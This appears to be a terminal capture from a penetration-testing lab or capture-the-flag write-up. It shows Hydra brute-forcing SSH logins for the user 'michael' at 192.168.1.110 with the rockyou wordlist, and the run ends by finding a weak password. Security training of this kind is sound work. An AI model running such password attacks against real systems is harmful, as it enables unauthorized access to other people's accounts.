 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt ssh://192
.168.1.110
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-19 2
0:57:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l
:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-19 2
0:57:23
root@Kali:~#